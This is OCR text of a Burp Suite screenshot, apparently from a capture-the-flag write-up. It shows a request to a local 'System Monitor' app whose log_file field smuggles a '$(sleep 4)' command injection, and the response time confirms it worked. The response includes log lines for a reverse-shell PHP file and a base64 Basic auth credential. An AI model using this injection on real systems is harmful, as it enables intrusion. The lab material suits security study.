 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: http://127.0.0.1:8000
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log$(sleep 4)&analyze_log=
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.6G 1.6G 75% /
Used:
Total: 75%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
10.10.14.41 - - [12/Aug/2024:16:34:04 +0000] "GET /themes/revshell-main/rev.php HTTP/1.1"
200 263 "-" "curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:34:10 +0000] "GET /themes/revshell-
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Inspector
Notes
4,554 bytes | 4,469 millis